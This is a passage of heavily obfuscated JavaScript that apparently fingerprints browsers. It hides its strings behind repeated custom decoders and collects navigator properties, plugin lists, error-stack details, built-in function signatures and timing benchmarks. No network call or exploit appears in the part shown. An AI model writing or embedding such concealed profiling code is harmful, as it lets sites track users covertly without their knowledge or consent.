        var ac32cn = "zud{mXU)~SoOZC?|kP#j2yF+^qb0}$6YH5J]*M1=Ke`<hfrDcW[t8G>N%:iTBavE3RxwsQV4\"@gAl9n;7&!,IL(_.p/",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var PbUgrB = Fh4A2o[0x0]; PbUgrB < _TE_oq; PbUgrB++) {
          var lxL5MDQ = ac32cn.indexOf(ybmWsmc[PbUgrB]);
          if (lxL5MDQ === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = lxL5MDQ;
          } else {
            kjYRdQJ(dcAJl5E += lxL5MDQ * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function dg6iNU7(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = ihMXIf(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      ybmWsmc[ac32cn(0x1d4)] = Array[ac32cn(Fh4A2o[0x4c])](navigator[dg6iNU7(0x1d5)] || [])[dg6iNU7(0x1d6)](sKUubF => {
        function ac32cn(sKUubF) {
          var ac32cn = ";OnpfBIkdJEteKUqcgoiAFQ6L@P_NbM4^/`S+2z7#ZH!w~)1h&8D|9}3=yCT]R:u\"?%([0Gr5<W{,$l>s.vVXjax*mY",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var PbUgrB = Fh4A2o[0x0]; PbUgrB < _TE_oq; PbUgrB++) {
            var lxL5MDQ = ac32cn.indexOf(ybmWsmc[PbUgrB]);
            if (lxL5MDQ === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = lxL5MDQ;
            } else {
              kjYRdQJ(dcAJl5E += lxL5MDQ * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function ybmWsmc(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = ac32cn(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        return {
          [dg6iNU7(Fh4A2o[0x4d])]: sKUubF[dg6iNU7(Fh4A2o[0x4d])],
          [dg6iNU7(Fh4A2o[0x4e])]: sKUubF[dg6iNU7(Fh4A2o[0x4e])],
          [dg6iNU7(0x1d9)]: sKUubF[ybmWsmc(0x1da)]
        };
      });
    } catch (_TE_oq) {
      function KAriGNs(sKUubF) {
        var ac32cn = "E*Dx1b)>K{\"]h_M^6!tq[fTV~y78w.C3Q9z}&NvF+puWjP4aG/%iJ@,0<?#|B:e$HZ`=(S2;5kYIngAmdLsUOlXoRrc",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var PbUgrB = Fh4A2o[0x0]; PbUgrB < _TE_oq; PbUgrB++) {
          var lxL5MDQ = ac32cn.indexOf(ybmWsmc[PbUgrB]);
          if (lxL5MDQ === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = lxL5MDQ;
          } else {
            kjYRdQJ(dcAJl5E += lxL5MDQ * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function dcAJl5E(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = KAriGNs(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      ybmWsmc[dcAJl5E(0x1db)] = dcAJl5E(0x1dc) + _TE_oq[dcAJl5E(0x1dd)];
    }
    kjYRdQJ(ybmWsmc[ac32cn(0x1de)] = navigator[ac32cn(0x1df)] || ac32cn(Fh4A2o[0x46]), ybmWsmc[ac32cn(0x1e0)] = navigator[ac32cn(0x1e1)] || ac32cn(Fh4A2o[0x46]), ybmWsmc[ac32cn(0x1e2)] = navigator[ac32cn(0x1e3)] || ac32cn(Fh4A2o[0x46]), ybmWsmc[ac32cn(0x1e4)] = navigator[ac32cn(0x1e5)] || ac32cn(Fh4A2o[0x46]), ybmWsmc[ac32cn(0x1e6)] = navigator[ac32cn(0x1e7)] || ac32cn(Fh4A2o[0x46]), ybmWsmc[ac32cn(0x1e8)] = navigator[ac32cn(0x1e9)] || ac32cn(Fh4A2o[0x46]), ybmWsmc[ac32cn(0x1ea)] = navigator[ac32cn(0x1eb)] || ac32cn(Fh4A2o[0x46]));
    return ybmWsmc;
  }
  async function GvR__F() {
    function sKUubF(sKUubF) {
      var ac32cn = "K,9$[=vu#X3nZEeYT:w{r;46)tNd?2~q7g|(&aOiL1]R}G/AxbcFP_\"M5Dhzo`H8k!I@^>SJBlspQ*m+UC<jf.yW%V0",
        ybmWsmc = "" + (sKUubF || ""),
        _TE_oq = ybmWsmc.length,
        ihMXIf = [],
        dg6iNU7 = Fh4A2o[0x0],
        KAriGNs = Fh4A2o[0x0],
        dcAJl5E = -Fh4A2o[0x1];
      for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
        var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
        if (DAyKkN === -Fh4A2o[0x1]) continue;
        if (dcAJl5E < Fh4A2o[0x0]) {
          dcAJl5E = DAyKkN;
        } else {
          kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
          do {
            kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
          } while (KAriGNs > Fh4A2o[0x9]);
          dcAJl5E = -Fh4A2o[0x1];
        }
      }
      if (dcAJl5E > -Fh4A2o[0x1]) {
        ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
      }
      return ZxPeq_(ihMXIf);
    }
    function ac32cn(ac32cn) {
      if (typeof oseWkx[ac32cn] === Fh4A2o[0x5]) {
        return oseWkx[ac32cn] = sKUubF(A3EKdql[ac32cn]);
      }
      return oseWkx[ac32cn];
    }
    const ybmWsmc = {};
    kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x4f])] = {
      [PbUgrB(0x1ec)]: Math.E[PbUgrB(Fh4A2o[0x50])]()[PbUgrB(Fh4A2o[0x51])],
      [PbUgrB(0x1ef)]: Math[Fh4A2o[0x144]][PbUgrB(Fh4A2o[0x50])]()[PbUgrB(Fh4A2o[0x51])]
    }, ybmWsmc[PbUgrB(Fh4A2o[0x52])] = {
      [PbUgrB(Fh4A2o[0x12b])]: (wRMO9zV(PbUgrB(Fh4A2o[0xb7]), Fh4A2o[0x53], Fh4A2o[0x54]) * Fh4A2o[0x17])[PbUgrB(Fh4A2o[0x50])](),
      [ac32cn(0x1f2)]: wRMO9zV(ac32cn(0x1f3), Fh4A2o[0x53], Fh4A2o[0x54]) !== 0.3
    });
    const _TE_oq = Function[ac32cn(Fh4A2o[0x55])][ac32cn(Fh4A2o[0x91])][ac32cn(0x1f6)](function () {});
    ybmWsmc[ac32cn(0x1f7)] = _TE_oq[ac32cn(0x1f8)];
    try {
      Fh4A2o[0x2a][Fh4A2o[0x0]];
    } catch (ihMXIf) {
      function dg6iNU7(sKUubF) {
        var ac32cn = "w+1<d}CtK9;*c0UkS[\"riXe=OHa|n:5)s`~EfV@N>]mzFRb42_%Y#G{LvBy^T/3?u8DqlxMW6JpZ7Ih!,.&(o$PAjgQ",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
          var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
          if (DAyKkN === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = DAyKkN;
          } else {
            kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function KAriGNs(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = dg6iNU7(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      kjYRdQJ(ybmWsmc[ac32cn(0x1f9)] = Object[ac32cn(Fh4A2o[0x58])](ihMXIf)[KAriGNs(0x1fb)], ybmWsmc[KAriGNs(0x1fc)] = ihMXIf[KAriGNs(0x1fd)], ybmWsmc[KAriGNs(0x1fe)] = KAriGNs(Fh4A2o[0x56]) in ihMXIf, ybmWsmc[KAriGNs(Fh4A2o[0x12])] = ihMXIf[KAriGNs(Fh4A2o[0x56])] ? ihMXIf[KAriGNs(Fh4A2o[0x56])][KAriGNs(0x201)](Fh4A2o[0x0], Fh4A2o[0x169]) : KAriGNs(0x202));
    }
    kjYRdQJ(ybmWsmc[ac32cn(0x203)] = [Fh4A2o[0x17], Fh4A2o[0x1], Fh4A2o[0x57], Fh4A2o[0x15], Fh4A2o[0x14]][ac32cn(0x204)]()[ac32cn(Fh4A2o[0x95])](Fh4A2o[0x96]), ybmWsmc[ac32cn(0x206)] = typeof Object[ac32cn(Fh4A2o[0x58])], ybmWsmc[ac32cn(0x207)] = typeof Symbol[ac32cn(0x208)], ybmWsmc[ac32cn(0x209)] = typeof Symbol[ac32cn(0x20a)], ybmWsmc[ac32cn(0x20b)] = typeof 1n === ac32cn(0x20c));
    const dcAJl5E = performance[ac32cn(Fh4A2o[0x59])]();
    for (let lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < Fh4A2o[0x64]; lxL5MDQ++) {
      function G_Xwqr(sKUubF) {
        var ac32cn = "DlpLjWR;[=.G*~vA:0I?(Z`eb#q|\"<YxnSQiB{>t23w@k+sz,5gN$KEPX!ur/7h%1&9O]^8ma_Hd6UVfy4FM}cJCTo)",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
          var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
          if (DAyKkN === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = DAyKkN;
          } else {
            kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function DAyKkN(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = G_Xwqr(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      Fh4A2o[0x61][DAyKkN(0x20e)](lxL5MDQ);
    }
    kjYRdQJ(ybmWsmc[ac32cn(0x20f)] = performance[ac32cn(Fh4A2o[0x59])]() - dcAJl5E, ybmWsmc[ac32cn(0x210)] = {});
    try {
      function bTCLRKa(sKUubF) {
        var ac32cn = "&GPfj^SAV|z~*;Bn)JF(:Nt>#,9bq_1ucva%@6ehl\"/wi{7+r[T`C0Q5kD}U!3g28Ex=RMsmXI4KdHpY?oZW<OL]y$.",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
          var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
          if (DAyKkN === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = DAyKkN;
          } else {
            kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function lyDVMv(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = bTCLRKa(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      const RUW1cr = performance[lyDVMv(Fh4A2o[0x5b])](),
        OvJEV_ = Array[lyDVMv(Fh4A2o[0x5c])]({
          [lyDVMv(Fh4A2o[0x5d])]: Fh4A2o[0x5a]
        }, () => {
          return Math[lyDVMv(Fh4A2o[0x5e])]();
        });
      kjYRdQJ(OvJEV_[lyDVMv(Fh4A2o[0x5f])](), ybmWsmc[lyDVMv(Fh4A2o[0x60])][lyDVMv(0x217)] = performance[lyDVMv(Fh4A2o[0x5b])]() - RUW1cr);
      const GvR__F = performance[lyDVMv(Fh4A2o[0x5b])](),
        eMLfwZ = Array[lyDVMv(Fh4A2o[0x5c])]({
          [lyDVMv(Fh4A2o[0x5d])]: Fh4A2o[0x66]
        }, (sKUubF, ac32cn) => {
          return lyDVMv(0x218) + Math[lyDVMv(Fh4A2o[0x5e])]() + ac32cn;
        });
      kjYRdQJ(eMLfwZ[lyDVMv(Fh4A2o[0x5f])](), ybmWsmc[lyDVMv(Fh4A2o[0x60])][lyDVMv(0x219)] = performance[lyDVMv(Fh4A2o[0x5b])]() - GvR__F);
      const kkfeHZ = performance[lyDVMv(Fh4A2o[0x5b])](),
        D1PIq8 = Fh4A2o[0x61][lyDVMv(0x21a)](Fh4A2o[0x5a]) + Fh4A2o[0x62];
      kjYRdQJ(new RegExp(lyDVMv(0x21b), "")[lyDVMv(Fh4A2o[0x63])](D1PIq8), ybmWsmc[lyDVMv(Fh4A2o[0x60])][lyDVMv(0x21d)] = performance[lyDVMv(Fh4A2o[0x5b])]() - kkfeHZ);
      const ZJ3lLS = performance[lyDVMv(Fh4A2o[0x5b])](),
        VO73unn = {
          [Fh4A2o[0x61]]: Fh4A2o[0x1],
          [Fh4A2o[0x62]]: lyDVMv(Fh4A2o[0x63]),
          [Fh4A2o[0x8c]]: [Fh4A2o[0x1], Fh4A2o[0x15], Fh4A2o[0x14]],
          d: {
            [lyDVMv(0x21e)]: Fh4A2o[0x25]
          }
        };
      for (let lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < Fh4A2o[0x64]; lxL5MDQ++) {
        function NmzAI24(sKUubF) {
          var ac32cn = "}uv_51@^`8=:*+|rj{AenmO3wiM0aLsVkX9PDz[Hh,Q;y7S&BZ]q.g>!l~\"6NpbCW2RFUETtJ?</4x$YIGKd(f#)co%",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
            var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
            if (DAyKkN === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = DAyKkN;
            } else {
              kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function arKNW1D(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = NmzAI24(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        JSON[arKNW1D(0x21f)](VO73unn);
      }
      ybmWsmc[lyDVMv(Fh4A2o[0x60])][lyDVMv(0x220)] = performance[lyDVMv(Fh4A2o[0x5b])]() - ZJ3lLS;
      const ZIrnrS8 = performance[lyDVMv(Fh4A2o[0x5b])]();
      let H_w5gL = Fh4A2o[0x0];
      for (let lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < Fh4A2o[0x65]; lxL5MDQ++) H_w5gL += Math[lyDVMv(0x221)](lxL5MDQ) * Math[lyDVMv(0x222)](lxL5MDQ);
      ybmWsmc[lyDVMv(Fh4A2o[0x60])][lyDVMv(0x223)] = performance[lyDVMv(Fh4A2o[0x5b])]() - ZIrnrS8;
      const TQafJxc = performance[lyDVMv(Fh4A2o[0x5b])]();
      let pwNcUA = lyDVMv(0x224);
      for (let lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < Fh4A2o[0x66]; lxL5MDQ++) pwNcUA += lyDVMv(0x225) + lxL5MDQ[lyDVMv(0x226)]();
      kjYRdQJ(pwNcUA[lyDVMv(0x227)](lyDVMv(0x228)), ybmWsmc[lyDVMv(Fh4A2o[0x60])][lyDVMv(0x229)] = performance[lyDVMv(Fh4A2o[0x5b])]() - TQafJxc);
      if (typeof Uint8Array !== lyDVMv(0x22a)) {
        const FjxAvvK = performance[lyDVMv(Fh4A2o[0x5b])](),
          H6FsGg = new Uint8Array(Fh4A2o[0x5a]);
        for (let lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < H6FsGg[lyDVMv(Fh4A2o[0x5d])]; lxL5MDQ++) H6FsGg[lxL5MDQ] = lxL5MDQ % Fh4A2o[0x39];
        kjYRdQJ(H6FsGg[lyDVMv(0x22b)]((sKUubF, ac32cn) => {
          return sKUubF + ac32cn;
        }, Fh4A2o[0x0]), ybmWsmc[lyDVMv(Fh4A2o[0x60])][lyDVMv(0x22c)] = performance[lyDVMv(Fh4A2o[0x5b])]() - FjxAvvK);
      }
    } catch (ihMXIf) {
      function mxxWBP(sKUubF) {
        var ac32cn = "s?PbCkBXcdqnWetKaMEDIhOU$m@pz>9%lvG;uTgAH`ro_yV!R[8*N&S3fj\",~)i}#570J+YQZ4:LF62=1(x|<w/^]{.",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
          var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
          if (DAyKkN === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = DAyKkN;
          } else {
            kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function ZenJKQ(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = mxxWBP(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      ybmWsmc[ZenJKQ(0x22d)][ZenJKQ(0x22e)] = ihMXIf[ZenJKQ(0x22f)];
    }
    ybmWsmc[ac32cn(Fh4A2o[0x70])] = {};
    try {
      function oG7jOwB(sKUubF) {
        var ac32cn = "D21CUv^P*;Kmuf!t0W?F]w%GqOr+xgp/4\".V3<~}:E,e=M6JiIdahB8l|9@n${j`5yHk[zQ_>#AZLsSoXc7T(YRb&)N",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
          var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
          if (DAyKkN === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = DAyKkN;
          } else {
            kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function ywW46gQ(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = oG7jOwB(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      const KXsegT = {
        [ac32cn(0x231)]: typeof Map !== ac32cn(Fh4A2o[0x67]) ? new Map() : Fh4A2o[0x24],
        [ac32cn(0x233)]: typeof Set !== ac32cn(Fh4A2o[0x67]) ? new Set() : Fh4A2o[0x24],
        [ac32cn(0x234)]: typeof WeakMap !== ac32cn(Fh4A2o[0x67]) ? new WeakMap() : Fh4A2o[0x24],
        [ac32cn(0x235)]: typeof ArrayBuffer !== ac32cn(Fh4A2o[0x67]) ? new ArrayBuffer(Fh4A2o[0x2]) : Fh4A2o[0x24],
        [ac32cn(0x236)]: Promise[ac32cn(Fh4A2o[0x97])](),
        [ac32cn(0x238)]: new Error(),
        [ac32cn(0x239)]: new TypeError(),
        [ac32cn(0x23a)]: new Date(),
        [ywW46gQ(0x23b)]: new RegExp(ywW46gQ(0x23c), ""),
        [ywW46gQ(0x23d)]: typeof Intl[ywW46gQ(Fh4A2o[0x68])] !== ywW46gQ(Fh4A2o[0x69]) ? new Intl[ywW46gQ(Fh4A2o[0x68])]() : Fh4A2o[0x24],
        [ywW46gQ(0x240)]: typeof Intl[ywW46gQ(Fh4A2o[0x6a])] !== ywW46gQ(Fh4A2o[0x69]) ? new Intl[ywW46gQ(Fh4A2o[0x6a])]() : Fh4A2o[0x24],
        [ywW46gQ(0x242)]: Fh4A2o[0x2a],
        [ywW46gQ(0x243)]: Fh4A2o[0x24]
      };
      for (const oGCSJrh in KXsegT) if (KXsegT[oGCSJrh] !== Fh4A2o[0x24]) {
        try {
          ybmWsmc[ywW46gQ(Fh4A2o[0x6b])][oGCSJrh] = Object[ywW46gQ(Fh4A2o[0x6c])][ywW46gQ(Fh4A2o[0x6d])][ywW46gQ(Fh4A2o[0x6e])](KXsegT[oGCSJrh]);
        } catch (ihMXIf) {
          ybmWsmc[ywW46gQ(Fh4A2o[0x6b])][oGCSJrh] = ywW46gQ(0x248) + ihMXIf[ywW46gQ(0x249)];
        }
      } else {
        ybmWsmc[ywW46gQ(Fh4A2o[0x6b])][oGCSJrh] = ywW46gQ(0x24a);
      }
      ybmWsmc[ywW46gQ(Fh4A2o[0x6b])][ywW46gQ(0x24b)] = Function[ywW46gQ(Fh4A2o[0x6c])][ywW46gQ(Fh4A2o[0x6d])][ywW46gQ(Fh4A2o[0x6e])](Array[ywW46gQ(0x24c)])[ywW46gQ(0x24d)](Fh4A2o[0x0], Fh4A2o[0x6f]);
    } catch (ihMXIf) {
      ybmWsmc[ac32cn(Fh4A2o[0x70])][ac32cn(Fh4A2o[0x7c])] = ihMXIf[ac32cn(Fh4A2o[0x7d])];
    }
    ybmWsmc[ac32cn(Fh4A2o[0x75])] = {};
    try {
      function MmFt5aM(sKUubF) {
        var ac32cn = "7HBhsjQKAlrTNgMcVfDbW@y![%nY?]oi|UXdm`+{x/Ct,<Ew>v#G\")Zp(:LJ;1u}^Pzq54e.9~2Sk*F&803_$O6RaI=",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
          var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
          if (DAyKkN === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = DAyKkN;
